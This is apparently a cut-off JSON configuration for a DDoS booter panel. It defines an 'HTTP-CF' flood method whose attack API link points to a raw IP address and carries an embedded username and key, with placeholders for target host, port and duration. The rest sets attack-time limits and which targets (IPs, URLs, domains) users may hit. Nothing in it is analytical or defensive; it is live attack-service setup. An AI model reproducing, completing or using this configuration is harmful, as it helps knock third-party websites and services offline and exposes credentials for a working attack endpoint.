 {
    "attacks": [
        {
            "method_name": "HTTP-CF",
            "links": [
                "http://196.251.88.47:999/api/attack?username=bnb3k&key=1qasw2&host={HOST}&port={PORT}&time={TIME}&method=https-cf"
            ],
            "configuration": {
                "method_slots": {
                    "note": "Enabling this will only allow the max number of attacks below to be running with this method.",
                    "max": 160,
                    "enabled": false
                },
                "method_min_time": {
                    "note": "Enabling this will require users to attack for at least the time below.",
                    "time": 60,
                    "enabled": true
                },
                "method_max_time": {
                    "note": "Only enable one of the two options below. ('hard' or 'soft') (Note: You can have both disabled.)",
                    "hard": {
                        "note": "Enabling this will allow all users to send for the time below for this method regardless of their account max time.",
                        "time": 160,
                        "enabled": false
                    },
                    "soft": {
                        "note": "Enabling this will only allow users with the soft max time  role to attack over the time set below.",
                        "time": 60,
                        "enabled": false
                    }
                }
            },
            "method_status": {
                "method_is_enabled": true,
                "settings": {
                    "note": "Only enable one of the two options below. ('cnc_access_only' or 'api_access_only') (Note: You can have both disabled.)",
                    "cnc_access_only": false,
                    "api_access_only": false
                },
                "restrictions": {
                    "what_targets_to_allow": {
                        "note": "Enable at least one of the options below. (Note: You can enable them all.)",
                        "ip_address": true,
                        "url": true,
                        "domain": true,
                        "subnet": false,
                        "comma_separated_ip_addresses": false,
                        "comma_separated_subnets": false
                    },
                    "method_group": {